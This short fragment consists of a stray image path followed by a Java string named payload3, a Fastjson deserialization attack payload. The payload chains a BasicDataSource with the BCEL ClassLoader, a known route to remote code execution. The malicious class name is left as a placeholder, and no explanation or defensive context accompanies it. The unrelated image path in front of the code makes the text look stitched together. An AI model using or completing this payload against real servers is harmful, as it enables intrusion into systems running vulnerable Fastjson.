 String payload3 = "{{\"@type\":\"com.alibaba.fastjson.JSONObject\",\"c\":
{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\"driverClass
Loader\":
{\"@type\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"},\"drive
rClassName\":\"xxxxxxxxxx\"}}:\"ddd\"}";